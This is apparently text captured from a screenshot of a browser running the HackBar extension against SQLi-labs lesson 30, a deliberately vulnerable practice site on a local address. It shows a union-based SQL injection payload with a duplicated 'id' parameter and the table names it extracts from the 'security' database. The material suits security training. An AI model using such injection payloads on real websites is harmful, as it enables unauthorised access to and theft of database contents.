 100%
192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(table_name)from information_schema.tab
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackB
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(table_name)from information_schema.tables where table_schema='security'),3%23
Split URL
Execute
Post data Referrer User Agent Cookies